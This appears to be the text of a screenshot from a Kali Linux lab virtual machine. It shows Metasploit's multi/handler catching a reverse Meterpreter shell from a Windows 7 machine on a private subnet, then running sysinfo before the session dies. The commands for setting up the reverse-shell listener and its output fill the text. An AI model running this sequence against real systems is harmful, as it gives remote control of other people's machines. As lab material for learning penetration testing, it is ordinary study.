 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
Shell No. 1
01:12 AM
Shell No. 1
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost ⇒ 10.0.2.8
msf6 exploit(multi/handler) > set lport 5678
lport ⇒ 5678
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:5678
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.8:5678 → 10.0.2.14:49189) at 2020-12-21 00:59:20 -0500
meterpreter > sysinfo
Computer : EXPAT-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
[*] 10.0.2.14 - Meterpreter session 1 closed. Reason: Died
Right Ctr